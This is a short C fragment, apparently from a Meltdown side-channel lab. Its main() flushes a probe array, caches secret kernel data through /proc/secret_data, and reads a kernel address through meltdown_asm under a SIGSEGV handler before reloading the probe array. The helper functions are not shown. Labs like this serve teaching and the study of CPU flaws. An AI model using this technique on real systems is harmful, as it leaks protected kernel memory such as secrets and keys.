 int main()
{
  // Register a signal handler
  signal(SIGSEGV, catch_segv);

  // FLUSH the probing array
  flushSideChannel();
  int fd = open("/proc/secret_data", O_RDONLY);
  if (fd < 0) {
     perror("open");
     return -1;
   }
  int ret = pread(fd, NULL, 0, 0); // Cause the secret data to be cached.

  if (sigsetjmp(jbuf, 1) == 0) {
     meltdown_asm(0xf9247000);
  }
  else {
      printf("Memory access violation!\n");
  }

  // RELOAD the probing array
  reloadSideChannel();
  return 0;
}
-- INSERT --